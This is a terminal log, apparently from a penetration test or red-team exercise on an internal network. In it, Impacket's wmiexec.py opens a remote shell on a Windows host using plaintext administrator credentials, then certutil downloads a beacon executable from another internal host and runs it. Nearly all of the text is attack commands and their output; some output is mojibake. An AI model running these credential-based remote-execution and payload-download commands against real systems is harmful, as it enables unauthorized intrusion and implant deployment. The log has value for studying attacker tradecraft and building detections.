 PS D:\TFEtools\内网\impacket\examples> python .\wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32
Impacket v0.12.0.dev1+20240725.125704.9f36a10e - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>certutil -urlcache -split -f http://192.168.3.31/beacon_x64.exe c:/beacon.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
050400
CertUtil: -URLCache ����ɹ���g�
C:\>c:/beacon.exe